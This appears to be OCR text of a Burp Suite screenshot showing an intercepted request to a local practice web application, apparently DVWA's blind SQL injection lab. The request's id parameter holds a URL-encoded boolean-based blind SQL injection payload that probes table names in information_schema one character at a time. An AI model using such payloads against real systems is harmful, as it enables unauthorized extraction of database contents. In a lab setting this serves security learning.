 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.147.133:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 GET /01/vulnerabilities/sqli_blind/?id=
1%27%20and%20if(substring((select%20TABLE_NAME%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()%20limit%201),1,1)=%27i%27,1,0)--
Submit HTTP/1.1
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=3ong4iblmgbco30292kjt958d7
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
? Search 0 highlights